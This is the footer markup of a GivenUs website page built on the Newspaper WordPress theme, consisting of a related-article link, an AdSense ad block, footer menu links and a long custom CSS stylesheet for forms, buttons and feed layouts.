        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" class="td-image-wrap " title="Jobs that are AI-Proof" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3861969-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3861969-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/3861969-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jobs that are AI-Proof" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" title="Jobs that are AI-Proof">Jobs that are AI-Proof</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><aside class="td_block_template_6 widget block-widget"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="6088442536"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside>
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/givenus" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-9299" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-9299"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li id="menu-item-9301" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9301"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://www.givenus.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-55"><a rel="privacy-policy" href="https://www.givenus.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://www.givenus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9407" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9407"><a href="https://www.givenus.com/about-us/">About Us</a></li>
<li id="menu-item-9408" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9408"><a href="https://www.givenus.com/unsub-feedback/">Unsub-Feedback</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; GivenUs. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 6954889e26939
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Specific Elements*/

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

.td-page-content .dropcap, .td-post-content .dropcap, .wpb_text_column .dropcap, .td_block_text_with_title .dropcap, .bbpress .dropcap, .woocommerce #tab-description .dropcap, .mce-content-body .dropcap, .comment-content .dropcap {

    background-color: #00CA00;

}

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

/*Native Ad Block Footer*/

.nt-ad {

    margin-top: 25px;

}

.nt-ad > div > div {

    font-size: 21px;

    font-weight: normal;

    line-height: 1.4em;

    margin-top: 10px;

    margin-bottom: 10px;

    width: 100%;

}

.nt-ad > div > div p {

    font-size: 16px;

}

.nt-ad > p {

    display: none;

}

/*Native Ad Block Footer End*/

/*Theme Main Color*/

.ga-cta a,
.input-submit label,
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label,
.sub-form-body .sub-form-field-subscribe input,
input[type="submit"],
.td_default_btn,
.td_round_btn {

    background: #00ca00;

    background: -moz-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: -webkit-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: linear-gradient(to right, #00ca00 0%, #00ca00 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ca00', endColorstr='#00ca00', GradientType=1);

}

.sub-form-body .sub-form-field-email input {

    border: 1px solid #00ca00;

}

#d a {

    color: #00ca00 !important;

}

/*Theme Main Color End*/

.td-header-style-5 .td-main-menu-logo img {

    max-height: 100%;

}

.td-header-gradient::before,
.td-affix.td-header-gradient::before {

    background: none;

    background-image: none;

    bottom: -6px;

}

@media (max-width: 768px) {

    .td-header-header {

        padding-top: 0;

    }

    .td-header-gradient::before,
    .td-affix.td-header-gradient::before {

        background: #fafafa;

        background-image: none;

        display: block;

    }

}

.td-sub-footer-container {

    padding-bottom: 90px;

}

.td-a-rec-id-footer_top, .td-g-rec-id-footer_top {

    margin-bottom: 10px;

}

/*Specific Elements End*/



.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
